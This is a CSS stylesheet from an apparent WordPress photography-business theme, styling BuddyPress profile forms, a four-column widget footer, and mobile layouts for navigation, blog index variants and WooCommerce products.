.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .profile {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .profile .editfield{
    padding: 0px !important;
    background: #fff;
    border: 0px !important;
} 

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .profile .editfield fieldset {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .profile .editfield fieldset #field_1{
    width: 95%;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .profile .editfield .submit {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .profile .editfield .submit input[type=submit]{
    background: #3d3d3d;
    color: #fff;
    padding: 16px 16px;
    border-radius: 30px;
    font-weight: 900;
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .standard-form {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .standard-form .submit {}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .standard-form .submit input[type=submit]{
    background: #3d3d3d;
    color: #fff;
    padding: 16px 16px;
    border-radius: 30px;
    font-weight: 900;
} 

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .member-front-page{}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .member-front-page .bp-feedback{
    padding: 15px 15px !important; 
}

.buddypress .buddypress-wrap .single-headers .bp-wrap .item-body .member-front-page .bp-feedback a{
    color: #4183d5 !important; 
}


/* END BUDDYPRESS */






/* BEGIN FOOTER STYLE */
.footer-4-col { 
    background: #353535; 
    color: #fff;
}   
      
.footer-4-col a{ 
    transition: .6s linear;
}   

.footer-4-col a:hover{ 
    color: #1e67c1 !important;
}   
           
.footer-4-col  .inner{} 
        
.footer-4-col  .inner .footer{}
        
.footer-4-col  .inner .footer .footer-inner{
    margin-right: 20px;
    margin-top: 30px;
}
        
.footer-4-col  .inner .footer .footer-inner .footer-items{
    background: transparent;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.footer-4-col .inner .footer .footer-inner .footer-items a {
    color: #fff;
}
        
.footer-4-col  .inner .footer .footer-inner .footer-items .site-info-inner{
    padding: 20px 0px;
    box-sizing: border-box;
    color: #fff;
    width: 100%;
}
        
.footer-4-col  .inner .footer .footer-inner .footer-items .site-info-inner a{
    color: #fff;
    font-weight: 600;
    letter-spacing: 0.7px;
}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap {
    color: #fff;
}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table{
    width: 100%;
}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table caption{
    font-size: 24px;
    font-weight: 700;
    margin: 0px 0px 15px 0px;
    text-align: left;
}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table thead{

}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table thead tr{

}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table thead tr th{
    
}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table tbody{

}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table tbody tr{

}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table tbody tr td{
    
}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table tbody tr td a{
    color: #353535;
}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table tfoot{

}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table tfoot tr{

}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table tfoot tr td{

}

.footer-4-col  .inner .footer .footer-inner .footer-items .calendar_wrap table tfoot tr td a{
    color: #fff;
}

.footer-4-col .inner .footer .footer-inner .footer-items li{}

.footer-4-col .inner .footer .footer-inner .footer-items li .tagcloud{
    margin: 20px 0px;
}

.footer-4-col .inner .footer .footer-inner .footer-items li .tagcloud a{
    color: #fff;
    padding: 5px 10px;
    box-sizing: border-box;
    border: 1px solid #fff;
    border-radius: 2px;
    margin: 0px 10px 10px 0px;
    display: inline-block;
}


.footer-4-col .inner .footer .footer-inner .footer-items li .searchform {}

.footer-4-col .inner .footer .footer-inner .footer-items li .searchform div {
    /*text-align: center; */
}

.footer-4-col .inner .footer .footer-inner .footer-items li .searchform div .screen-reader-text {
    display: none;
}

.footer-4-col .inner .footer .footer-inner .footer-items li .searchform div #s {
    box-sizing: border-box;
    padding: 7px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.1px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    outline: none;
}

.footer-4-col .inner .footer .footer-inner .footer-items li .searchform div #searchsubmit {
    color: #fff;
    background-color: blue;
    display: inline-block;
    /* margin: 20px 0px; */
    padding: 7px 15px;
    border: 0px solid #ccc;
    box-sizing: border-box;
    border-radius: 3px;
    background: #211d1d;
    font-weight: 600;
    letter-spacing: 0.7px;
    cursor: pointer;
    outline: none;
}


.footer-4-col .inner .footer .footer-inner .footer-items li #recentcomments {}

.footer-4-col .inner .footer .footer-inner .footer-items li #recentcomments .recentcomments{
    list-style: none;
    padding-bottom: 10px;
    color: #fff;
}

.footer-4-col .inner .footer .footer-inner .footer-items li #recentcomments .recentcomments .comment-author-link{
    color: #fff;
    font-size: 17px;
    font-weight: 700;
}
    
.footer-4-col .inner .footer .footer-inner .footer-items li #recentcomments .recentcomments a{
    color: #fff;
    transition: .5s;
}    

.footer-4-col .inner .footer .footer-inner .footer-items li #recentcomments .recentcomments a:hover{
    color: #cc2b4f;
}


.footer-4-col  .inner .footer .footer-inner .footer-items li{
    margin-bottom: 30px;
    float: left;
    width: 33.3%;
}

.footer-4-col  .inner .footer .footer-inner .footer-items li .custom-html-widget{
    color: #fff;
    padding: 10px 0px;
    line-height: 28px;
}

.footer-4-col  .inner .footer .footer-inner .footer-items li .custom-html-widget a{
    color: #fff;
}

.footer-4-col  .inner .footer .footer-inner .footer-items li .custom-html-widget p{
    color: #fff;
    margin: 10px 0px;
}

.footer-4-col  .inner .footer .footer-inner .footer-items li .gallery{}

.footer-4-col  .inner .footer .footer-inner .footer-items li .gallery .gallery-item{
    margin: 0px !important;
}

.footer-4-col  .inner .footer .footer-inner .footer-items li .gallery .gallery-item .gallery-icon{
    margin: 1px;
}

.footer-4-col  .inner .footer .footer-inner .footer-items li .gallery .gallery-item .gallery-icon a{}

.footer-4-col  .inner .footer .footer-inner .footer-items li .gallery .gallery-item .gallery-icon a img{
    width: 100%;
    display: block;
    border: 0px !important;
    height: 95px;
}
         
.footer-4-col  .inner .footer .footer-inner .footer-items li h2{
    color: #fff;
    margin-bottom: 10px;
}
        
.footer-4-col  .inner .footer .footer-inner .footer-items li ul li{
    margin: 0px;
    float: left;
    width: 100%;
}
       
.footer-4-col  .inner .footer .footer-inner .footer-items li ul {
    
}
         
.footer-4-col  .inner .footer .footer-inner .footer-items li ul li a{
    color: #fff;
    display: block;
    padding: 0px 0px;
    letter-spacing: 0.8px;
    font-size: 15px;
    line-height: 35px;
}

.footer-4-col .inner .footer .footer-inner .footer-items li .textwidget{
    margin-top: 20px;
}

.footer-4-col .inner .footer .footer-inner .footer-items li .textwidget a{}

.footer-4-col .inner .footer .footer-inner .footer-items li .textwidget p{
    color: #fff;
}

.footer-4-col .inner .footer .footer-inner .footer-items li .textwidget p a{
    color: #fff;
    text-decoration: underline;
}

.footer-4-col .inner .footer .footer-inner .footer-items li .textwidget p a i{}

.footer-4-col  .inner .footer .footer-inner .footer-items li a{
    
}

           
.footer-4-col  .inner .footer .footer-inner .footer-items img{
    
}
    
/* END FOOTER STYLE */



/* BEGIN MOBILE SCREEN STYLE */
        
@media screen and (max-width: 767px)
{
    /* BEGIN MOBILE NAV MENU */

    .mobwid {
        width: 100%;
    }

    .mobwid-100 {
        width: 100%;
    }

    .mobwid-90 {
        width: 90%;
    }

    .mobwid-50 {
        width: 50%;
    }

    .mob-mg-bt-30 { margin-bottom: 30px; }

    .site-mob-title {
        display: block;
        transform: scale(1);
        text-align: center;
        background: #fff;
        padding: 10px;
        box-sizing: border-box;
        float: left;
        width: 100%;
    }
    
    .site-mob-title a{
        text-decoration: none;
        color: #353535;
        font-family: sans-serif;
        font-weight: 700;
    }
    
    .nav-outer {
        
    }

    
    .theme-nav {
        overflow: hidden;
        display: none;
        transition: .4s;
    }
    
    
    
    .mobpad {
        padding: 0px 20px;
    }
    
    .flowid {
    
    }
    
    .theme-nav li {
        width: 100%;
        transition: .4s;
    }
    
    .theme-nav li:nth-child(1){
        
    }
    
    .theme-nav li a{
        padding: 0px;
        margin: 0px;
        height: 0px;
        transition: 1s;
    }
    
    .theme-nav ul {
        transition: 1s;
    }
    
    
    .navcheck {
        position: absolute;
        top: 0em;
        left: 0;
        opacity: 0;
        z-index: 3;
        width: 35px;
        height: 41px;
    }
    

    .theme-nav .menu {
        float: none;
    }        
    .theme-nav .menu  li{}        
    .theme-nav .menu  li a{
        margin: 0px;
    }   
    
    .theme-nav .menu li ul {
        position: initial;
        display: block;
    }

    .theme-nav .menu ul ul li {
        display: block;
    }

    .theme-nav .logo li:nth-child(1) {
        display: none;
    }      


    .panbtn {
        padding: 2px 5px;
        display:block;
        border: 2px solid transparent;
        background: transparent;
        z-index: 10;
        position: absolute;
        cursor: pointer;
    }

    .panbtn > div {
        width: 20px;
        height: 4px;
        background: #353535;
        margin: 3px 0px;
        transition: .5s;
    }


    .navlabel {
        cursor: pointer;
        display: inline-block;
        width: 40px;
        height: 40px;
        position: absolute;
        overflow: hidden;
        white-space: nowrap;
        z-index: 2;
        top: 1em;
        left: 0;
    }


    .mob-nav-one {
        transform: rotate(0deg);
    }
    .mob-nav-two {
        transition: .5s;
        transform: rotate(0deg) scale(1);
    }
    .mob-nav-three {
        transform: rotate(0deg);
    }

    .panbtn.close .mob-nav-one {
        transform: rotate(45deg) translate(6px, 3px);
    }
    
    .panbtn.close .mob-nav-two {
        transform: scale(0);
        transition: .5s;
    }

    .panbtn.close .mob-nav-three {
        transform: rotate(-45deg) translate(6px, -4px);
    }

    .panbtn.close ~ .theme-nav{
        display: block;
    }
    .panbtn.close ~ .theme-nav li a {
        height: 50px;
    }
 

    /* END MOBILE NAV MENU */
    .photography-business-show {
        display: none;
    }

     .photography-business-diff {
        display: none;
    }


    .photography-business-3-col-blog-post {
        display: none;
    }

    .photography-business-img-gallery {
        display: none;
    }

    .photography-business-show .right-side .photography-business-show-items:nth-child(2) {
        height: 330px;
    }

    .photography-business-show .right-side .photography-business-show-items:nth-child(3) {
        height: 330px;
    }

    .photography-business-show .right-side .photography-business-show-items:nth-child(4) {
        height: 330px;
    }

    
    .photography-business-diff .left-side {
        margin-bottom: 15px;
    }

    .sidebar .sidebar-inner{
        margin: 20px 0px 0px 0px;
    }

    /* BEGIN stylish-news INDEX   */
    .photography-business-index .blog-2-col-inner .items .items-inner .img-box .img-wrap img {
        height: auto !important;
    }

    /* END stylish-news INDEX   */


    /* BEGIN stylish-news INDEX TWO  */

    .photography-business-index-two .blog-2-col-inner .items {
        width: 100%;
    }
    .photography-business-index-two .blog-2-col-inner .items .items-inner .img-box .img-wrap img {
        height: auto !important;
    }

    /* END stylish-news INDEX TWO  */


    /* BEGIN stylish-news INDEX THREE  */
    .photography-business-index-three .blog-2-col-inner .items  .items-inner .img-box .img-wrap img{
        width: 100%;
        margin: 0px;
    }


    .photography-business-index-three .blog-2-col-inner .items  .items-inner .img-box .img-wrap img{
        height: auto !important;
    }

    /* BEGIN stylish-news INDEX FOUR  */

    .photography-business-index-four .blog-2-col-inner .items {
        width: 100%;
    }

    /* END stylish-news INDEX FOUR  */

    .photography-business-index-five .blog-2-col-inner .items {
        width: 100%;
    }

    /* END stylish-news INDEX FIVE  */

    /* BEGIN stylish-news INDEX SIX */

    .photography-business-index-six .blog-2-col-inner .items  .items-inner .img-box .img-wrap {
        width: 100%;
    }   


    .photography-business-index-six .blog-2-col-inner .items  .items-inner .img-box .details-box {
        width: 100%;
    }


    .photography-business-index-six .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner .btn-case {
        justify-content: center;
    }


    /* END stylish-news INDEX SIX */

    /* BEGIN PHOTOGRAPHY BUSINESS INDEX EIGHT  */
    .photography-business-index-eight .blog-2-col-inner .items  .items-inner .img-box .img-wrap img {

    }
    /* END PHOTOGRAPHY BUSINESS INDEX EIGHT  */

    /* BEGIN PHOTOGRAPHY BUSINESS INDEX ELEVEN */

    .photography-business-index-eleven .blog-2-col-inner .items{
        width: 100%;
    }

    /* END PHOTOGRAPHY BUSINESS INDEX ELEVEN */

    /* BEGIN PHOTOGRAPHY BUSINESS INDEX TWELVE */

    .photography-business-index-twelve .blog-2-col-inner .items {
        width: 100% !important;
    }

    /* END PHOTOGRAPHY BUSINESS INDEX TWELVE */


    /* BEGIN PHOTOGRAPHY BUSINESS INDEX THIRTEEN */

    .photography-business-index-thirteen .blog-2-col-inner .items {
        width: 100%;
    }

    /* END PHOTOGRAPHY BUSINESS INDEX THIRTEEN */

    /* BEGIN PHOTOGRAPHY BUSINESS INDEX FOURTEEN */

    .photography-business-index-fourteen .blog-2-col-inner .items {
        width: 100%;
    }

    /* END PHOTOGRAPHY BUSINESS INDEX FOURTEEN */

    /* BEGIN PHOTOGRAPHY BUSINESS INDEX SIXTEEN */

    .photography-business-index-sixteen .blog-2-col-inner .items{
        width: 100%;
    }

    /* END PHOTOGRAPHY BUSINESS INDEX SIXTEEN */

    /*  BEGIN PHOTOGRAPHY BUSINESS INDEX SEVENTEEN */

    .photography-business-index-seventeen .blog-2-col-inner .items{
        width: 100%;
    }
    /*  END PHOTOGRAPHY BUSINESS INDEX SEVENTEEN */

    /* BEGIN MOBILE WOOCOMMERCE */
    .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product{
        float: none;
        display: block;
        width: 99%;
        padding: 0px 0px 10px 0px;   
    }

    .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .button {
        width: 49%;
    }

    .single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product {
        margin: 20px 10px;
    }

    .single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .products .product .button {
        width: 55%;
    }

    .single-product .photography-business-woocommerce .blog-2-col-inner .items .items-inner .img-box .product .summary .cart .button {
        width: 57%;
    }

    /* END MOBILE WOOCOMMERCE  */
    
    .mobwid-100 { width: 100%; }
    .mobwid-90 { width: 90%; }


    .footer-4-col  .inner .footer .footer-inner{
        margin-right: 0px;
    }
     
     .footer-4-col .inner .footer .footer-inner .footer-items li {
        width: 100%;
     }


    .footer-4-col .inner .footer .footer-inner .footer-items li .gallery .gallery-item .gallery-icon a img{
        height: 125px;
    }

    .footer-4-col .inner .footer .footer-inner .footer-items .calendar_wrap table caption {
        text-align: center;
    }

    .footer-4-col  .inner{
        text-align: center;
    } 
    
}



@media screen and (max-width: 500px){

    .photography-business-show {
        display: none;
    }

     .photography-business-diff {
        display: none;
    }


    .photography-business-index-two .blog-2-col-inner .items  .items-inner .img-box .img-wrap img{
        height: auto !important;
    }

}

        
/* END MOBILE SCREEN STYLE */